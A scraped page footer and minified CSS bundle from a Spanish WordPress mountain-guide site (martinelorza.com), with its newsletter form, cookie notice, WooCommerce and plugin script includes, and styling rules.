				<button type="submit" class="yikes-easy-mc-submit-button yikes-easy-mc-submit-button-1 btn btn-primary "> <span class="yikes-mailchimp-submit-button-span-text">Suscribirme</span></button>				<!-- Nonce Security Check -->
				<input type="hidden" id="yikes_easy_mc_new_subscriber_1" name="yikes_easy_mc_new_subscriber" value="17a7fc8647">
				<input type="hidden" name="_wp_http_referer" value="/es/category/valle-de-benasque/" />				
			</form>
			<!-- Mailchimp Form generated by Easy Forms for Mailchimp v6.8.5 (https://wordpress.org/plugins/yikes-inc-easy-mailchimp-extender/) -->

			</section>
	</div></div><div class="col-md-3"></div><div class="col-md-3"><div id="text-3" class="widget block-after-indent widget_text">			<div class="textwidget"><a href="https://martinelorza.com/es/condiciones-de-uso/" target="_blank">Condiciones de uso</a>
<br />
<a href="https://martinelorza.com/es/politica-de-cookies/" target="_blank">Política de Cookies</a>
<br />
<a href="https://martinelorza.com/es/politica-de-privacidad-redes-sociales/" target="_blank">Política de privacidad redes sociales</a>




</div>
		</div></div>	</div>
</div>
	<div class="footer__bottom">
		<div class="footer__arrow-top"><a href="#"><i class="fa fa-chevron-up"></i></a></div>
		<div class="container">
			<div class="row">
				<div class="col-md-12">
					<div class="footer__copyright">© Martin Elorza 2010-2019</div>
				</div>
							</div>
		</div>
	</div>
</footer>

	</div><!-- .layout-content -->
	<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza Cookies propias para recopilar información con la finalidad de mejorar nuestros servicios. Si continua navegando, supone la aceptación de la instalación de las mismas. El usuario tiene la posibilidad de configurar su navegador pudiendo, si así lo desea, impedir que sean instaladas en su disco duro, aunque deberá tener en cuenta que dicha acción podrá ocasionar dificultades de navegación de la página web. <a href="https://martinelorza.com/es/politica-de-cookies#configuracion-cookies" style="    color: #008131 !important;">Cómo configurar</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <link rel='stylesheet' id='yikes-inc-easy-mailchimp-public-styles-css'  href='https://martinelorza.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/css/yikes-inc-easy-mailchimp-extender-public.min.css?ver=4.4.34' type='text/css' media='all' />
<script type='text/javascript' src='https://martinelorza.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/martinelorza.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptcha":{"messages":{"empty":"Por favor, prueba que no eres un robot."}},"sending":"Enviando...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://martinelorza.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.5'></script>
<script type='text/javascript' src='//martinelorza.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=es","wc_ajax_url":"\/es\/category\/valle-de-benasque\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//martinelorza.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.5.3'></script>
<script type='text/javascript' src='//martinelorza.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=es","wc_ajax_url":"\/es\/category\/valle-de-benasque\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//martinelorza.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.5.3'></script>
<script type='text/javascript' src='https://martinelorza.com/wp-content/themes/adventure-tours/assets/js/theme-full.min.js?ver=2.1.0'></script>
<script type='text/javascript' src='https://martinelorza.com/wp-content/plugins/lazy-load/js/jquery.sonar.min.js?ver=0.6.1'></script>
<script type='text/javascript' src='https://martinelorza.com/wp-content/plugins/lazy-load/js/lazy-load.js?ver=0.6.1'></script>
<script type='text/javascript' src='https://martinelorza.com/wp-includes/js/wp-embed.min.js?ver=4.4.34'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"es","icl_home":"https:\/\/martinelorza.com\/es\/","ajax_url":"https:\/\/martinelorza.com\/wp-admin\/admin-ajax.php?lang=es","url_type":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://martinelorza.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=4.4.34'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yikes_mailchimp_ajax = {"ajax_url":"https:\/\/martinelorza.com\/wp-admin\/admin-ajax.php?lang=es","page_data":"1688","interest_group_checkbox_error":"Este campo es obligatorio.","preloader_url":"https:\/\/martinelorza.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/ripple.svg","loading_dots":"https:\/\/martinelorza.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/bars.svg","ajax_security_nonce":"608946a21c","feedback_message_placement":"before"};
/* ]]> */
</script>
<script type='text/javascript' src='https://martinelorza.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/yikes-mc-ajax-forms.min.js?ver=6.8.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var form_submission_helpers = {"ajax_url":"https:\/\/martinelorza.com\/wp-admin\/admin-ajax.php?lang=es","preloader_url":"https:\/\/martinelorza.com\/wp-admin\/images\/wpspin_light.gif","countries_with_zip":{"US":"US","GB":"GB","CA":"CA","IE":"IE","CN":"CN","IN":"IN","AU":"AU","BR":"BR","MX":"MX","IT":"IT","NZ":"NZ","JP":"JP","FR":"FR","GR":"GR","DE":"DE","NL":"NL","PT":"PT","ES":"ES"},"page_data":"1688"};
/* ]]> */
</script>
<script type='text/javascript' src='https://martinelorza.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/form-submission-helpers.min.js?ver=6.8.5'></script>
<script type="text/javascript">jQuery(document).ready(function($){Theme.initStickyHeader();
Theme.initSerchFormPopup({"placeholder_text":"Buscar"});
Theme.initSharrres({"itemsSelector":".share-buttons__item[data-btntype]"});
})</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://martinelorza.com/wp-content/uploads/am_assets/head-all-03a8c7b58626b07ee5153b025fa79baf.css
body_size: 49338
content:
.cdp-cookies-alerta{}.cdp-cookies-alerta .cdp-cookies-solapa{display:block;position:fixed;z-index:100002;width:120px;text-align:center;font-size:12px;line-height:18px;padding:5px
0;font-family:Helvetica,Arial,sans-serif;cursor:pointer;-webkit-border-top-left-radius:5px;-moz-border-radius-topleft:5px;border-top-left-radius:5px;-webkit-border-top-right-radius:5px;-moz-border-radius-topright:5px;border-top-right-radius:5px}.cdp-cookies-alerta.cdp-solapa-der .cdp-cookies-solapa{right:0}.cdp-cookies-alerta.cdp-solapa-izq .cdp-cookies-solapa{left:0}.cdp-cookies-alerta.cdp-solapa-ocultar .cdp-cookies-solapa{display:none}.cdp-cookies-alerta .cdp-cookies-texto{position:fixed;left:0;width:100%;z-index:100001;padding:5px
10px 5px 10px;font-size:12px;font-weight:normal;line-height:14px}.cdp-cookies-alerta .cdp-cookies-texto
h4{text-align:center;font-family:Helvetica,Arial,sans-serif;font-size:14px;font-weight:normal;line-height:16px;color:#fff;padding:0
0 5px 0;margin:0;text-rendering:optimizeLegibility}.cdp-cookies-alerta .cdp-cookies-texto
p{padding:5px
0;margin:0;text-align:center;color:#bbb;font-family:Helvetica,Arial,sans-serif;font-size:12px;font-weight:normal;line-height:14px;text-rendering:optimizeLegibility}.cdp-cookies-alerta .cdp-cookies-texto
a{font-family:Helvetica,Arial,sans-serif;font-size:12px;line-height:14px;font-weight:normal;color:#f88;text-decoration:none;border:0;text-rendering:optimizeLegibility}.cdp-cookies-alerta .cdp-cookies-texto a:hover,
.cdp-cookies-alerta .cdp-cookies-texto a:active,
.cdp-cookies-alerta .cdp-cookies-texto a:visited{color:#fcc}.cdp-cookies-boton-cerrar{font-size:11px !important;line-height:20px;display:block;width:75px;padding:2px
10px 0 10px;margin:0
auto;text-align:center;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}@keyframes
animacion_abajo{0%{bottom:0px}100%{bottom:-200px}}@keyframes
animacion_arriba{0%{bottom:-200px}100%{bottom:0px}}.cdp-animacion-abajo{animation:animacion_abajo 0.5s forwards;-webkit-animation:animacion_abajo 0.5s forwards}.cdp-animacion-arriba{animation:animacion_arriba 0.5s forwards;-webkit-animation:animacion_arriba 0.5s forwards}.cdp-mostrar{bottom:0}.cdp-ocultar{bottom:-200px}.cdp-cookies-alerta.cdp-cookies-textos-izq .cdp-cookies-texto h4,
.cdp-cookies-alerta.cdp-cookies-textos-izq .cdp-cookies-texto
p{text-align:left}.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-texto{background-color:#444;color:#fff;border-top:1px solid #222;border-bottom:1px solid #222}.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-texto
h4{color:#fff}.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-texto
p{color:#bbb}.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-texto
a{color:#f88 !important}.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-texto a:hover,
.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-texto a:active,
.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-texto a:visited{color:#fcc !important}.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-solapa{background-color:#333;color:#ddd}.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-solapa:hover{background-color:#666}.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-boton-cerrar{background-color:#000}.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-boton-cerrar:hover{background-color:#666}.cdp-cookies-alerta.cdp-cookies-tema-blanco .cdp-cookies-texto{background-color:#fff;border-top:1px solid #ddd;border-bottom:1px solid #ddd}.cdp-cookies-alerta.cdp-cookies-tema-blanco .cdp-cookies-texto
h4{color:#666}.cdp-cookies-alerta.cdp-cookies-tema-blanco .cdp-cookies-texto
p{color:#888}.cdp-cookies-alerta.cdp-cookies-tema-blanco .cdp-cookies-texto
a{color:#c88}.cdp-cookies-alerta.cdp-cookies-tema-blanco .cdp-cookies-texto a:hover,
.cdp-cookies-alerta.cdp-cookies-tema-blanco .cdp-cookies-texto a:active,
.cdp-cookies-alerta.cdp-cookies-tema-blanco .cdp-cookies-texto a:visited{color:#eaa}.cdp-cookies-alerta.cdp-cookies-tema-blanco .cdp-cookies-solapa{background-color:#fff;color:#333}.cdp-cookies-alerta.cdp-cookies-tema-blanco .cdp-cookies-solapa:hover{background-color:#ddd}.cdp-cookies-alerta.cdp-cookies-tema-blanco .cdp-cookies-boton-cerrar{background-color:#aaa;color:#000 !important}.cdp-cookies-alerta.cdp-cookies-tema-blanco .cdp-cookies-boton-cerrar:hover{background-color:#ddd}.cdp-cookies-alerta.cdp-cookies-tema-rojo .cdp-cookies-texto{background-color:#e04729;border-top:1px solid #99301b;border-bottom:1px solid #99301b}.cdp-cookies-alerta.cdp-cookies-tema-rojo .cdp-cookies-texto
h4{color:#fff}.cdp-cookies-alerta.cdp-cookies-tema-rojo .cdp-cookies-texto
p{color:#ddd}.cdp-cookies-alerta.cdp-cookies-tema-rojo .cdp-cookies-texto
a{color:#febebe}.cdp-cookies-alerta.cdp-cookies-tema-rojo .cdp-cookies-texto a:hover,
.cdp-cookies-alerta.cdp-cookies-tema-rojo .cdp-cookies-texto a:active,
.cdp-cookies-alerta.cdp-cookies-tema-rojo .cdp-cookies-texto a:visited{color:#fff}.cdp-cookies-alerta.cdp-cookies-tema-rojo .cdp-cookies-solapa{background-color:#e04729;color:#fff}.cdp-cookies-alerta.cdp-cookies-tema-rojo .cdp-cookies-solapa:hover{background-color:#a5321c}.cdp-cookies-alerta.cdp-cookies-tema-rojo .cdp-cookies-boton-cerrar{background-color:#a5321c}.cdp-cookies-alerta.cdp-cookies-tema-rojo .cdp-cookies-boton-cerrar:hover{background-color:#85120c}.cdp-cookies-alerta.cdp-cookies-tema-azul .cdp-cookies-texto{background-color:#5492e0;border-top:1px solid #3f6da7;border-bottom:1px solid #3f6da7}.cdp-cookies-alerta.cdp-cookies-tema-azul .cdp-cookies-texto
h4{color:#fff}.cdp-cookies-alerta.cdp-cookies-tema-azul .cdp-cookies-texto
p{color:#eee}.cdp-cookies-alerta.cdp-cookies-tema-azul .cdp-cookies-texto
a{color:#b7d7ff}.cdp-cookies-alerta.cdp-cookies-tema-azul .cdp-cookies-texto a:hover,
.cdp-cookies-alerta.cdp-cookies-tema-azul .cdp-cookies-texto a:active,
.cdp-cookies-alerta.cdp-cookies-tema-azul .cdp-cookies-texto a:visited{color:#dcebff}.cdp-cookies-alerta.cdp-cookies-tema-azul .cdp-cookies-solapa{background-color:#5492e0;color:#fff}.cdp-cookies-alerta.cdp-cookies-tema-azul .cdp-cookies-solapa:hover{background-color:#3472c0}.cdp-cookies-alerta.cdp-cookies-tema-azul .cdp-cookies-boton-cerrar{background-color:#2462b0}.cdp-cookies-alerta.cdp-cookies-tema-azul .cdp-cookies-boton-cerrar:hover{background-color:#64a2f0}.cdp-cookies-alerta.cdp-cookies-tema-verde .cdp-cookies-texto{background-color:#0b7000;border-top:1px solid #064000;border-bottom:1px solid #064000}.cdp-cookies-alerta.cdp-cookies-tema-verde .cdp-cookies-texto
h4{color:#fff}.cdp-cookies-alerta.cdp-cookies-tema-verde .cdp-cookies-texto
p{color:#ddd}.cdp-cookies-alerta.cdp-cookies-tema-verde .cdp-cookies-texto
a{color:#75c76c}.cdp-cookies-alerta.cdp-cookies-tema-verde .cdp-cookies-texto a:hover,
.cdp-cookies-alerta.cdp-cookies-tema-verde .cdp-cookies-texto a:active,
.cdp-cookies-alerta.cdp-cookies-tema-verde .cdp-cookies-texto a:visited{color:#c4ffbe}.cdp-cookies-alerta.cdp-cookies-tema-verde .cdp-cookies-solapa{background-color:#0b7000;color:#fff}.cdp-cookies-alerta.cdp-cookies-tema-verde .cdp-cookies-solapa:hover{background-color:#095000}.cdp-cookies-alerta.cdp-cookies-tema-verde .cdp-cookies-boton-cerrar{background-color:#074000;color:#fff !important}.cdp-cookies-alerta.cdp-cookies-tema-verde .cdp-cookies-boton-cerrar:hover{background-color:#2b9010}.cdp-cookies-boton-creditos{font-size:12px;float:right;padding:10px
0}div.wpcf7{margin:0;padding:0}div.wpcf7-response-output{margin:2em
0.5em 1em;padding:0.2em 1em}div.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);height:1px;width:1px;margin:0;padding:0;border:0}div.wpcf7-mail-sent-ok{border:2px
solid #398f14}div.wpcf7-mail-sent-ng{border:2px
solid #f00}div.wpcf7-spam-blocked{border:2px
solid #ffa500}div.wpcf7-validation-errors{border:2px
solid #f7e700}.wpcf7-form-control-wrap{position:relative}span.wpcf7-not-valid-tip{color:#f00;font-size:1em;display:block}.use-floating-validation-tip span.wpcf7-not-valid-tip{position:absolute;top:20%;left:20%;z-index:100;border:1px
solid #f00;background:#fff;padding: .2em .8em}span.wpcf7-list-item{margin-left:0.5em}.wpcf7-display-none{display:none}div.wpcf7 img.ajax-loader{border:none;vertical-align:middle;margin-left:4px}div.wpcf7 div.ajax-error{display:none}div.wpcf7
.placeheld{color:#888}.wpcf7-recaptcha
iframe{margin-bottom:0}.ts-fab-wrapper{margin:2em
0;clear:both}.ts-fab-wrapper
a{text-decoration:none!important}.ts-fab-wrapper
img{border:none!important}.ts-fab-list{overflow:hidden;margin:0!important;padding:0!important}.ts-fab-list
li{display:block;float:left;clear:none;list-style:none!important;margin:0
5px 0 0!important;padding:0!important;background:0 0!important}.ts-fab-list li:before{display:none!important}.ts-fab-list li
a{display:block;line-height:16px;height:16px;padding:8px
12px;background-color:#e9e9e9;border:1px
solid #e9e9e9;border-bottom:none!important;text-decoration:none;font-size:13px;color:#333;font-weight:700;box-sizing:content-box;-moz-box-sizing:content-box;background-image:url(../../plugins/fancier-author-box/images/tab_icons.png)}.ts-fab-list li a:hover{color:#333}.ts-fab-list li.active
a{background-color:#333;color:#fff;border-color:#333}.ts-fab-list li.ts-fab-bio-link
a{background-position:8px 8px;background-repeat:no-repeat;padding-left:27px}.ts-fab-list li.ts-fab-bio-link.active
a{background-position:-279px 8px;background-repeat:no-repeat;padding-left:27px}.ts-fab-list li.ts-fab-twitter-link
a{background-position:8px -42px;background-repeat:no-repeat;padding-left:35px}.ts-fab-list li.ts-fab-twitter-link.active
a{background-position:-270px -42px;background-repeat:no-repeat;padding-left:35px}.ts-fab-list li.ts-fab-facebook-link
a{background-position:8px -92px;background-repeat:no-repeat;padding-left:23px}.ts-fab-list li.ts-fab-facebook-link.active
a{background-position:-284px -92px;background-repeat:no-repeat;padding-left:23px}.ts-fab-list li.ts-fab-googleplus-link
a{background-position:8px -142px;background-repeat:no-repeat;padding-left:30px}.ts-fab-list li.ts-fab-googleplus-link.active
a{background-position:-276px -142px;background-repeat:no-repeat;padding-left:30px}.ts-fab-list li.ts-fab-latest-posts-link
a{background-position:8px -192px;background-repeat:no-repeat;padding-left:27px}.ts-fab-list li.ts-fab-latest-posts-link.active
a{background-position:-280px -192px;background-repeat:no-repeat;padding-left:27px}.ts-fab-widget .ts-fab-list li
a{text-indent:-9999em;padding:8px
12px!important}.ts-fab-widget .ts-fab-list li.ts-fab-bio-link
a{width:4px}.ts-fab-widget .ts-fab-list li.ts-fab-twitter-link
a{width:12px}.ts-fab-widget .ts-fab-list li.ts-fab-googleplus-link
a{width:8px}.ts-fab-widget .ts-fab-list li.ts-fab-facebook-link
a{width:0}.ts-fab-widget .ts-fab-list li.ts-fab-latest-posts-link
a{width:4px}.ts-fab-tab{display:none;border:2px
solid #333;padding:12px;background:#fff;min-height:80px;overflow:hidden}.ts-tab:first-child{display:block}.ts-fab-widget .ts-fab-tab{padding:8px}.ts-fab-avatar{display:block;float:left;width:80px}.ts-fab-no-float .ts-fab-avatar{float:none;margin:0
0 12px}.ts-fab-text{margin-left:96px;line-height:1.5}.ts-fab-no-float .ts-fab-text{margin-left:0}.ts-fab-avatar>img{width:80px;max-width:100%!important}.ts-fab-header{margin-bottom:10px}.ts-fab-text
h4{clear:none!important;font-size:18px;line-height:1!important;font-weight:700;margin:0
0 .2em!important;padding:0}.ts-fab-description,.ts-fab-latest li span,.ts-fab-twitter-time{font-size:12px}.ts-fab-follow{margin-top:10px}.ts-fab-social-links{margin:5px
0 0;text-align:center}.ts-fab-social-links
a{display:inline-block;margin:0
1px;opacity:.5;transition:opacity .2s;-moz-transition:opacity .2s;-webkit-transition:opacity .2s;-o-transition:opacity .2s}.ts-fab-social-links a:hover{opacity:1}.ts-fab-latest{margin:0!important;padding:0!important}.ts-fab-latest
li{list-style:none!important;line-height:1.2;margin:0
0 .6em!important;clear:none!important}.latest-see-all{font-weight:400}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;left:-9999px}#commentform
.gglcptch{margin:0
0 10px}#recaptcha_response_field{height:17px !important;max-height:35px !important;font-size:10pt !important}.recaptcha_theme_clean
#recaptcha_response_field{height:25px !important}#gglcptch_error{color:#F00}.gglcptch
table#recaptcha_table{table-layout:auto !important}.gglcptch_whitelist_message{display:block;margin:12px
0}.gglcptch{margin-bottom:10px}.gglcptch_v1,.gglcptch_v2{min-width:1px}.rtl .gglcptch_v1
.recaptcha_r2_c1{background:url('https://www.google.com/recaptcha/api/img/red/sprite.png') -27px 0 no-repeat !important}.rtl .gglcptch_v1
.recaptcha_r2_c2{background:url('https://www.google.com/recaptcha/api/img/red/sprite.png') -18px 0 no-repeat !important}.rtl .gglcptch_v1
.recaptcha_r3_c1{background:url('https://www.google.com/recaptcha/api/img/red/sprite.png') -9px 0 no-repeat !important}.rtl .gglcptch_v1
.recaptcha_r3_c3{background:url('https://www.google.com/recaptcha/api/img/red/sprite.png') 0 0 no-repeat !important}#logoLink
#retinaImageLogo{max-width:100% !important}.header__info__item--idiomas{margin-left:20px !important}.header__info__item--idiomas:before{content:" ";display:block;width:1px;height:25px;position:absolute;top:5px;left:0;background:#fff;opacity:0.1}.header__info__item--idiomas>a{margin-left:20px !important}#google_translate_element{display:none !important}.header-section__title{color:#008131 !important;text-transform:uppercase;font-size:1.6em !important}.header-guia{color:#fff;font-size:1.20em;font-style:italic;display:block;font-family:'EB Garamond',serif;line-height:0px}@media ( max-width: 767px ){.header-guia{display:none}}#uiagm-1{margin-left:30px;margin-top:25px}#uiagm-2{float:right;margin-top:-70px;margin-right:10px}@media ( min-width: 992px ){#uiagm-2{display:none}}@media ( max-width: 991px ){#uiagm-1{display:none}}@media ( max-width: 767px ){#uiagm-2{margin-top:15px}}@media ( max-width: 380px ){#uiagm-2{display:none}}#navigation>li{padding-top:17px}@media ( min-width: 768px ) and ( max-width: 991px ){.logo{float:none !important;text-align:center !important}#navigation>li{padding-top:0px;font-size:0.8em;margin-right:15px}.main-nav-header{line-height:60px !important}}@media ( min-width: 992px ){#navigation>li{font-size:0.8em;margin-right:10px}}@media ( min-width: 1200px ){#navigation>li{font-size:0.9em;margin-right:20px}}.home .header-section__simple-image{overflow:hidden;max-height:600px}.home .header-section__simple-image>img{width:100%}.home .header-section__content{display:none}.home>div>div>div>.page-single__content>div>div>.swiper-slider>div>div>div>.atgrid__item__content{min-height:270px !important}.home>div>div>div>.page-single__content>div>div>.swiper-slider>div>div>div>div>.atgrid__item__title>a{font-size:16px;line-height:15px}.home>div>div>div>.page-single__content>div>div>div>div>#swiper1>div>h3{color:#fff !important}.icons-set__item__field--fix-size{width:75px}.icons-set__item__description{line-height:1.2em;font-size:14px}.home-blog{padding-bottom:100px !important}.last-posts>div>h3{font-size:1.4em}@media ( min-width: 992px ){.last-posts__item{width:50%;float:left;padding:10px}}@media ( max-width: 991px ){.last-posts__item{margin-bottom:200px}}.last-posts__item>div>div>h3>a{font-size:18px}.yikes-easy-mc-submit-button-3{background:#008131 !important;border-color:#008131 !important;text-transform:uppercase;font-size:18px}.yikes-easy-mc-submit-button-4{background:#008131 !important;border-color:#008131 !important;text-transform:uppercase;font-size:18px}.page-formacion>div>div>div>div>table{margin:0px}.page-formacion>div>div>div>div>table>tbody>tr>td{padding-top:5px;padding-bottom:5px;line-height:22px}@media ( max-width: 1199px ){.page-formacion>div>div>div>div>table{width:194% !important;position:absolute;left:-97%;top:340px}.page-formacion>div>div>.tours-tabs{margin-top:140px}.page-formacion>div>div>.tours-tabs>ul>li>a{padding:0
26px}}@media ( min-width: 768px ) and ( max-width: 991px ){.page-formacion>div>p{font-size:0.933em;line-height:18px;margin-top:-4px}.page-formacion>div>div>div>div>table{width:192% !important;left:-96%;top:250px}.page-formacion>div>div>.tours-tabs{margin-top:115px}.page-formacion>div>div>.tours-tabs>ul>li>a{padding:0
15px;font-size:0.75em}}@media ( max-width: 767px ){.page-formacion>div>div>div>div>table{width:100% !important;position:relative;left:0;top:10px}.page-formacion>div>div>div>div>table>tbody>tr{padding-top:0px;padding-bottom:0px;border-bottom:none}.page-formacion>div>div>.tours-tabs{margin-top:0px}}.page-formacion>div>div>.atgrid{margin-top:50px}@media ( min-width: 767px ){.page-salida>div>div>div>div>p>img{max-width:50%;padding-right:15px;margin-right:15px;float:left}.page-salida>div>div>.tours-tabs{margin-top:50px}}@media ( min-width: 992px ){.page-mini-salidas>div>div>div>ul>li>a{padding:0
21px !important}}@media ( min-width: 992px ) and ( max-width: 1199px ){.page-mini-salidas>div>div>div>ul>li>a{padding:0
14px !important;font-size:0.8em !important}}@media ( min-width: 768px ) and ( max-width: 991px ){.page-mini-salidas>div>div>div>ul>li{margin-right:4px !important}.page-mini-salidas>div>div>div>ul>li>a{padding:0
6px !important;font-size:0.7em !important}}@media ( min-width: 992px ){.page-mini-salidas>div>div>.tours-tabs>div>div>.tours-tabs__content{overflow:auto !important}.page-mini-salidas>div>div>.tours-tabs>div>div>div>.tours-tabs__table{width:48% !important;margin-right:2%;float:left}}@media ( max-width: 991px ){.page-mini-salidas>div>div>.tours-tabs>div>div>div>.clearfix{display:none}}.page-mini-salidas>div>div>.tours-tabs>div>div>div>.tours-tabs__table{border-top:none !important}.page-mini-salidas>div>div>.tours-tabs>div>div>div>.tours-tabs__table>h3{margin:0px
!important;color:#008131 !important;border-bottom:1px solid #e4e4e4;padding-bottom:10px}.page-mini-salidas>div>div>.tours-tabs>div>div>div>.tours-tabs__table>p{padding-top:10px;padding-bottom:10px}@media ( min-width: 992px ){.page-mini-salidas>div>div>.wpb_content_element{overflow:auto !important}.page-mini-salidas>div>div>div>div>.tours-tabs__table{width:48% !important;margin-right:2%;float:left}}@media ( max-width: 991px ){.page-mini-salidas>div>div>div>div>.clearfix{display:none}}.page-mini-salidas>div>div>div>div>.tours-tabs__table{border-top:none !important}.page-mini-salidas>div>div>div>div>.tours-tabs__table>h3{margin:0px
!important;color:#008131 !important;border-bottom:1px solid #e4e4e4;padding-bottom:10px}.page-mini-salidas>div>div>div>div>.tours-tabs__table>p{padding-top:10px;padding-bottom:10px}.salidas-dificultad{margin-top:10px;margin-bottom:-10px;color:#008131;font-family:Oxygen;font-weight:700}.salidas-dificultad>i{margin-right:10px;color:#008131;vertical-align:middle}.page-mini-salidas>div>div>.tours-tabs>div>div>div>div>.salidas-dificultad{margin-bottom:5px}.page-mini-salidas>div>div>.tours-tabs>div>div>div>div>p{margin-bottom:-10px}.page-mini-salidas>div>div>.tours-tabs>div>div>div>.salidas-dificultad{margin-top:0px;margin-bottom:0px}.page-mini-salidas>div>div>div>div>.tours-tabs__table>p{margin-bottom:-2px}.tour-single>.layout-content>.header-section>.parallax-image{background-size:cover !important}.tour-single>.layout-content>.header-section>div>.header-section__content>h1{color:#fff !important;font-size:1.8em !important}.woocommerce-price-suffix{display:block;font-size:50%}a>.woocommerce-price-suffix{display:none}.td-titulaciones{width:100px;text-align:left}.atgrid__row>div>div>.atgrid__item__content{min-height:320px !important;padding-top:15px}.atgrid__row>div>div>.atgrid__item__content>.atgrid__item__title{margin-bottom:10px;line-height:20px}.atgrid__row>div>div>.atgrid__item__content>.atgrid__item__title>a{font-size:16px;line-height:12px;color:#008131 !important}.post-type-archive-product .atgrid__row-separator{display:none !important}.post-type-archive-product .atgrid__item-wrap{margin-top:20px !important}.atgrid>.title>h3{font-size:1.4em}.atgrid__slider>div>div>div>div>.atgrid__item__content{min-height:300px !important;padding-top:15px}.atgrid__slider>div>div>div>div>.atgrid__item__content>.atgrid__item__title{margin-bottom:10px;line-height:20px}.atgrid__slider>div>div>div>div>.atgrid__item__content>.atgrid__item__title>a{font-size:16px;line-height:12px;color:#008131 !important}.gallery__navigation>ul>li>a{padding:0
20px !important}.page-id-137 .button--with-icon{margin-bottom:10px}.page-id-146 .button--with-icon{margin-bottom:10px}.page-id-137
.p1{font-size:13px;line-height:16px;margin-bottom:5px}.page-id-146
.p1{font-size:13px;line-height:16px;margin-bottom:5px}.form-contact
textarea{margin-bottom:0px !important}.form-contact>p{margin-bottom:0px !important}.page-id-873
table{margin-bottom:30px}.module-text{margin-top:40px}.module-text>h3{text-transform:initial}.primer-parrafo>h3{font-size:1.6em;color:#334960}.yikes-mailchimp-container{margin-top:-20px}#mailchimp-1 .yikes-easy-mc-text{color:#333 !important}#mailchimp-1 .yikes-easy-mc-email{color:#333 !important}.widget__title{text-align:center}#contact_us_adventure_tours-2{margin-bottom:0px}.form-block__price-details--in-progress:after{content:' ';display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:transparent url("https://martinelorza.com/wp-content/themes/adventure-tours/assets/images/ajax-loader.gif") no-repeat 50% 50% !important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em
